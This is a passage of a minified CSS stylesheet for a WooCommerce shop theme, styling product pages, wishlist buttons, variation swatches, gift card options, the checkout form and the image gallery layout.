.single_add_to_cart_button{width:212px;height:38px;background-color:#000;color:#fff;margin-left:10px;font-size:14px;position:relative;font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px;border:1px solid #000;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.cart .single_add_to_cart_button:hover,.cart .single_add_to_cart_button:focus{background-color:#fff;color:#000}.cart .single_add_to_cart_button.disabled{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed}.cart .single_add_to_cart_button:before{content:none}.summary .yith-wcwl-add-to-wishlist a{font-size:13px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:after{content:""}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:before,.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.cta-wish:before{content:""}@media(min-width: 768px){.cart .woocommerce-variation-add-to-cart,.product-type-simple .entry-summary form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cart.cart_wrapped .woocommerce-variation-add-to-cart{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart .ws-row{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cart .single_add_to_cart_button{-webkit-box-flex:0;-ms-flex:0 0 212px;flex:0 0 212px}.cart .quantity{height:38px;float:none;-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px}.product-addon-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-addon-label{min-width:140px}.product-addon-value{text-align:right;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-addon-row{max-width:300px;border-bottom:1px solid #ddd;padding-bottom:2px;margin-bottom:8px}}ul.accordion,ul.accordion li{padding:0;margin:0;list-style:none}.acc-toggle{position:relative;cursor:pointer;color:gray;-webkit-transition:color .3s;transition:color .3s}.product-details .acc-toggle{padding:1rem 0;border-top:1px solid #efefef}.prod-info-heading{font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:12px;margin-bottom:0;font-family:var(--fontBody);color:#666}.acc-inner{display:none}.acc-inner.-open{display:block}.acc-icon{z-index:10;position:absolute;top:50%;margin-top:-10px;right:0;width:20px;height:20px;-webkit-transform:scale(0.5);transform:scale(0.5)}.acc-icon:after,.acc-icon:before{content:"";position:absolute;background-color:gray;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.acc-icon:before{top:0;left:50%;width:1px;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.acc-icon:after{top:50%;left:0;width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.acc-icon.-open:before,.acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg)}.acc-icon.-open:after,.acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.acc-item .acc-inner{padding:.5rem 0 2rem;color:#0a0a0a;font-size:13px;line-height:1.5;font-weight:300;font-family:var(--fontBody)}.acc-item .acc-inner p:first-child{margin-bottom:0}.acc-item .acc-inner p+p{margin:20px 0 0 0}.acc-item .acc-inner p:empty+p{margin-top:0}.acc-item .acc-inner p.label_fabric+p{margin-top:10px;line-height:1.15}.acc-item .acc-inner p.label_details+p{margin-top:10px}.acc-item .acc-inner p.label_fabric,.acc-item p.label_details{color:#666}.acc-item p.label_details+ul,.acc-item p.label_details+ul+ul{margin-left:0}.acc-item p.label_details+ul{margin-top:10px}.acc-item p.label_details+ul+ul+p,.acc-item ul+.label_details{margin-top:24px}ul.size_model li{display:inline-block}ul.size_model li:not(:last-child){margin-right:10px}ul.size_model>li>.label:after{content:":";display:inline-block;padding-right:6px}ul.size_model li:not(:last-child).list_label{display:block !important;margin-right:0;line-height:1.15}.product-details p.label_details+ul+ul{margin-top:5px}.-open .acc-toggle,.acc-toggle:hover,.acc-toggle:hover .prod-info-heading{color:#000}p.pd__extras__moreinfo,p.pd__extras__moreinfo a{color:#666}p.pd__extras__moreinfo .link_underline:before{background:#666}.add-to-wishlist-button>.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-shortcode-add-to-cart{display:inline-block}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:after{content:""}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode{line-height:24px;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:before{content:"";margin-right:0px;position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:hover:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.wishlist__item__extras__actions button{letter-spacing:0px;padding:.75rem .2rem}.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width: 992px){.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.yith-wcwl-add-to-wishlist .hide{display:none}.summary .cart .yith-wcwl-add-to-wishlist{float:none;margin:0;text-align:center}.ws-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.clear{clear:both}.ws-row{margin-left:-15px;margin-right:-15px;margin-top:15px;max-width:480px}.ws-row>div,.ws-row>.theme-social-icon{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px;padding-right:15px;padding-left:15px;min-width:0}.summary .yith-wcwl-add-to-wishlist a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.summary .yith-wcwl-add-to-wishlist{border:none}.p-shared .sharing-tools{line-height:inherit}.theme-social-icon .sharing-tools__layer-1 .link-icon{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link-icon:after{font-family:"oecicon";display:inline-block;line-height:1;margin-left:5px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.link-icon.-share:after{content:""}.p-shared .sharing-tools__layer-1{display:inline-block}.entry-summary .theme-social-icon{display:block;margin:0;text-align:center}.sharing-tools{display:inline-block;position:relative;cursor:pointer}.sharing-tools__layer-1{opacity:1;-webkit-transition:opacity .3s linear .3s;transition:opacity .3s linear .3s}.sharing-tools__layer-2{position:absolute;top:0;left:0;width:100%;z-index:-1}.sharing-tools__layer-2>a{position:relative;display:inline-block;color:#000;pointer-events:none;margin:0 3px;opacity:0;overflow:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.theme-social-icon a:before,.woocommerce-wishlist .yith-wcwl-share a:before{font-size:18px;min-width:20px;display:inline-block}.sharing-tools.-open .sharing-tools__layer-1{opacity:0;-webkit-transition:opacity .3s linear 0s;transition:opacity .3s linear 0s}.sharing-tools.-open .sharing-tools__layer-2{z-index:1}.sharing-tools.-open .sharing-tools__layer-2>a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.summary .yith-wcwl-add-to-wishlist a.cta,.p-shared span.cta{line-height:24px;font-size:13px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"";font-family:"oecicon";font-size:20px;line-height:1}.summary .yith-wcwl-add-to-wishlist a.cta{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.summary .yith-wcwl-add-to-wishlist a.cta:before{margin-right:0px;content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.summary .yith-wcwl-add-to-wishlist a.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.summary .yith-wcwl-add-to-wishlist a:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:after{content:none}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.remove_from_wishlist_custom:before{content:""}.entry-summary .product-details{margin-top:25px}.prod-info{padding-top:30px;margin-bottom:25px}.pd__extras__productid{text-transform:uppercase;font-family:Eina03}.pd__extras>*{display:block}.pd__extras{margin-top:24px;font-size:12px;letter-spacing:1px}.pd__extras>*:not(:last-child){margin-bottom:20px}.light-copy{color:#888}.pdp__attribute__label,.product-addon-options .addon-name{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000}.value.variations__attribute__value{padding:4px}.entry-summary .product-addon{margin:24px 0 0}.product-addon-value{font-size:12px}.swatch{border-radius:0}.swatch:before{border-radius:0;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd}.swatch.selected:before{border-color:#000}.swatch.swatch-label{color:#000;line-height:25px}.swatch.swatch-label.selected{font-weight:600}.swatch.swatch-color,.swatch.swatch-label{display:inline-block;vertical-align:top;text-align:center}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span{position:relative;padding-left:24px;display:inline-block}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.order--checkout--row:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce-form__label-for-checkbox{display:block;margin-bottom:24px}.order--checkout__form__title{margin-bottom:24px}.form-row textarea::-webkit-input-placeholder, .form-row input::-webkit-input-placeholder, input::-webkit-input-placeholder{color:#888}.form-row textarea::-moz-placeholder, .form-row input::-moz-placeholder, input::-moz-placeholder{color:#888}.form-row textarea:-ms-input-placeholder, .form-row input:-ms-input-placeholder, input:-ms-input-placeholder{color:#888}.form-row textarea::-ms-input-placeholder, .form-row input::-ms-input-placeholder, input::-ms-input-placeholder{color:#888}.form-row textarea::placeholder,.form-row input::placeholder,input::placeholder{color:#888}.heading.checkout_heading,.order--checkout__summary__heading{font-weight:400;font-family:var(--fontSecondary)}.form__description{margin-top:12px;margin-bottom:0}body:not(.en) .form__description{font-family:var(--fontBody)}body:not(.en) .account__heading .heading,body:not(.en) .heading.checkout_heading{font-family:var(--fontBody)}body:not(.en) .account__heading.wishlist-title h1.heading.serif,.account__content>.tinv-wishlist>.tinv-header>h2{font-family:var(--fontSecondary)}.sharing-tools ul.social-icons-lists{padding:0;margin:0;list-style:none;font-size:0;text-align:center}.sharing-tools .social-icons-lists li.social-icons-list-item{margin:0 3px;line-height:1}.share_wish_link .sharing-tools>span{display:block}.share_wish_link .sharing-tools__layer-2{min-width:120px;right:0;left:auto}.woocommerce-wishlist .yith-wcwl-share li a,.woocommerce-wishlist .yith-wcwl-share li a span{width:20px;height:20px;top:auto}.woocommerce-wishlist .yith-wcwl-share li a span:before{line-height:20px;display:inline-block}.order--checkout--row .woocommerce-account-fields .form-row.create-account{margin-top:24px;padding:0}.order--checkout--row .woocommerce-account-fields{padding:0 .75rem}.form-row.place-order .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.page-checkout .form__steps_wrap{margin-bottom:40px}.order--checkout__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#order_comments_field,.form-row textarea{float:none}.woocommerce .label-inline input[type=checkbox]+span{font-weight:400;font-size:12px}.order--checkout__summary{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:18px}.order--checkout__actions--top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:18px}.order--checkout__summary__heading{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__actions--top .cta{font-size:.75rem}body:not(.en) .order__summary__row__descr{font-family:var(--fontBody)}.form-row.place-order,form.woocommerce-checkout #place_order{float:none}.woocommerce-terms-and-conditions-wrapper *{float:none}form.woocommerce-checkout #place_order{display:inline-block !important;height:auto;border:1px solid}form.woocommerce-checkout .payment_box{padding:0;border:none}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout{border:none;padding:0;margin:20px 0 0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout p:first-child{font-size:.95rem;line-height:1.5rem;margin-bottom:20px}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row{padding:0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;color:#888}.page-privacy-policy .page ul{padding:0;list-style:none;margin:0}.page-privacy-policy .page ol{margin-top:24px;font-weight:500;font-family:var(--fontBody)}.page-privacy-policy .page ol li,.page-privacy-policy .page ol li b{font-family:inherit;font-weight:inherit}.page-privacy-policy .page p,.page-privacy-policy .page ul li,.page-privacy-policy .page p *,.page-privacy-policy .page ul li *{font-weight:300 !important;font-size:.85rem}@media only screen and (min-width: 48em){form.woocommerce-checkout #place_order{width:48%;min-width:270px}.input-list--item:not(:last-child),.input-list .form-row:not(:last-child){margin-right:1.5rem}}#product_image_modal .remodal_wraper.shop--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:100%;height:auto}.remodal-wrapper .single-product-gallery.width_100{position:relative}#product_image_modal .remodal_wraper.shop--single .width_100{margin:0}#product_image_modal{padding:24px 0;width:100%;max-width:100%;min-height:100%;height:auto !important;margin:0;position:relative}.remodal-wrapper .single-product-gallery.width_50{position:relative}body.single-gallery-vertical .remodal-wrapper{overflow:auto}.woocommerce #product_image_modal .remodal_wraper.shop--single .width_100{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:90em;padding-left:.75rem;padding-right:.75rem;margin-right:auto;margin-left:auto;float:none}.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image .slick-slide img{width:100%;max-height:none}.remodal_wraper .pro-carousel-thumb .slick-vertical .slick-slide{float:none}.pdp__attribute--group .about_size_wraper .bodyshape_info>.pop-up-button{line-height:1}.pdp__attribute--group .info_show_wrap .size_info{margin-left:5px}.pro-carousel-image>#gallery-image>.slick-list>.slick-track>.slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 47.99em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%;padding-top:0}.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;max-width:66.66667%}}@media only screen and (min-width: 64.01em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}}@media(min-width: 768px){.order--checkout__summary__heading{cursor:default}.pdp__attribute--group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pdp__attribute--group>div{display:inline-block;vertical-align:top}.pdp__attribute--group>div:not(:last-child){margin-right:24px}.shop-container.with-left-sidebar .shop-sidebar{margin-top:30px}.pd__extras__productid.offset{float:right;margin-top:5px}.woocommerce .shop--single .single-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{width:16.66667%;-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{padding-top:40px}.single-gallery-slider.single-gallery-vertical .single-product-gallery:not(.pro-single-image) .pro-carousel-image{width:calc(83.33333% - 30px);-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.single-gallery-slider.single-gallery-vertical .pro-single-image .pro-carousel-image{width:100%}.woocommerce .shop--single:not(.remodal_wraper) .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image+.summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%}.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-right:1px solid}.single-gallery-slider .pro-thumb.tns-nav-active img,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-color:#e8e8e8}.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{padding-bottom:40px}}@media(min-width: 1024px){.prod-info{padding-top:50px;margin-bottom:35px}.prod-info-heading{font-size:13px}.entry-summary .price>.amount,.product-addon-value>.amount{font-size:15px}.entry-summary .product-details{margin-top:35px}}.mini-product--group .mini-product__link img{width:94px;max-height:none}@media(min-width: 1200px){.entry-summary .product-details{margin-top:40px}.prod-info{margin-bottom:40px}}@media(max-width: 767px){.pdp__attribute--group>.pdp__attribute,.ws-row{margin-top:24px}.quantity{float:none}.cart .single_add_to_cart_button{margin:24px 0 0;display:block;width:100%;height:auto;padding:1rem 1.5rem;font-size:.875rem}.entry-summary .ws-row>div:not(:last-child),.entry-summary .ws-row>span:not(:last-child){margin-bottom:20px;display:block}.entry-summary .ws-row{display:block;text-align:center}}.wishlist-in-stock{font-size:.85rem;font-weight:300}.mini-product__item.mini-product__price.display--small-only .amount{font-size:.95rem}.product-list__headings{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}.button--full.add-to-cart{font-weight:600}.wishlist__item__extras .value.tinvwl-txt{font-size:.85rem}@media only screen and (min-width: 81.26em){.tinv-wishlist .tinvwl-table-manage-list .wishlist__item__col.wishlist__item__cb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 3%;flex:0 0 3%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist__item__extras,.wishlist__item__extras--headings{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 57%;flex:0 0 57%}.wishlist__item__details,.wishlist__item__details--headings{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%}.wishlist__item__extras__col{-webkit-box-flex:0;-ms-flex:0 0 94px;flex:0 0 94px;text-align:center}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item,.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .shop-content .variable-items-wrapper .variable-item{border-radius:0px;padding:0px;-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none !important;box-shadow:none !important}ul.products .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{padding:1px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-top:0;margin-bottom:0;margin-right:0}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item){margin-left:15px}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:after{content:"";position:absolute;left:-4px;top:-4px;right:-4px;bottom:-4px;border-left:none;border-right:none;border-top:none;border-bottom:1px solid #ddd;margin:0;width:auto;line-height:unset;visibility:visible;opacity:1;z-index:1}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:active:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:focus:after,.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:hover:after{bottom:-4px;border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:after{border-bottom-color:#000}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}form.woocommerce-checkout .sq-fieldset .form-row{padding:0}form.woocommerce-checkout .sq-fieldset .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15}.sq-input{-webkit-box-shadow:none;box-shadow:none;font-size:1rem}.drophint-popup .form-drophint .img>iframe.main{margin:0}html body div .drophint-link .dp_hint_button{margin-right:0 !important;font-size:13px;line-height:24px}html body div .drophint-link .dp_hint_button img{vertical-align:middle !important}.mwb_wgm_added_wrapper .form-row{float:none}form.cart .mwb_wgm_delivery_method{padding:15px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #f1f1f1;margin:0}form.cart .mwb_wgm_delivery_method_wrap>label+.mwb_wgm_delivery_method:not(:last-child){border-bottom:none}form.cart .mwb_wgm_added_wrapper .mwb_gm_method{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#222}.mwb_wgm_added_wrapper p{font-size:12px;color:#888}span.mwb_wgm_method{margin-bottom:0px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;color:#000}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_added_wrapper .form-row input{margin-bottom:0 !important}.mwb_wgm_delivery_via_email .form-row:not(:last-child),.mwb_wgm_delivery_via_admin .form-row:not(:last-child){margin-bottom:12px}.cart .mwb_wgm_added_wrapper+.quantity{display:none}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button{margin-left:0}.cart .mwb_wgm_added_wrapper .mwb_wgm_msg_info{font-size:12px;color:#888}.cart .mwb_wgm_added_wrapper label.radio-label+div{margin-top:12px}.modal-open #TB_window{height:96%;top:2% !important}.modal-open #TB_window iframe#TB_iframeContent{height:94% !important}#TB_closeAjaxWindow .tb-close-icon:before{content:"";display:inline-block;font-family:"oecicon" !important;font-size:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.modal-open #TB_title{background:none;border:none;height:42px}#TB_closeAjaxWindow .tb-close-icon{width:42px;height:42px;line-height:32px;font-size:32px;padding:5px}#TB_closeAjaxWindow #TB_closeWindowButton{width:42px;height:42px}.mwb_wgm_delivery_method:last-child{margin-bottom:0}.mwb_wgm_delivery_method:last-child .mwb_wgm_delivery_via_admin{padding-bottom:24px}.preview_wrap{margin-bottom:0;padding:12px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.mwb_wgm_delivery_method_wrap+.preview_wrap{margin-top:12px}.preview_wrap .mwb_wgm_featured_img.mwb_wgm_pre_selected_temp{border-width:1px !important;border-radius:0px !important;border-color:#000 !important;margin-bottom:0}.preview_wrap .mwb_wgm_featured_img{border-color:#888 !important}.preview_wrap a#mwg_wgm_preview_email{font-size:.75rem}.mwb_wgm_added_wrapper{margin-bottom:24px}.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button,.cart .mwb_wgm_added_wrapper+.quantity+button.single_add_to_cart_button+button.single_add_to_cart_button{margin-left:0px}label.no-shipping-text{margin-bottom:24px;display:block}.c-product-item span.mwb_price{display:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}@media(min-width: 768px){.preview_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ywapo_options_container .selectric-responsive .selectbox{width:auto;min-width:145px}}.entry-summary .product_meta{display:none !important}.product-type-variable 